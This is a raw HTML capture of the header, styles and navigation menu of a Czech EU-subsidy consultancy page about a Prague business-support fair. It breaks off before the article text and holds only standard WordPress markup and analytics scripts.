

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/veletrh-podpory-podnikani-v-praze/
body_size: 12828
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Veletrh podpory podnikání v Praze … | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Veletrh podpory podnikání v Praze …" href="https://dotace-eu.eu/veletrh-podpory-podnikani-v-praze/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fveletrh-podpory-podnikani-v-praze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fveletrh-podpory-podnikani-v-praze%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.9" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/4270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dotace-eu.eu/veletrh-podpory-podnikani-v-praze/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=4270' />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4270 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
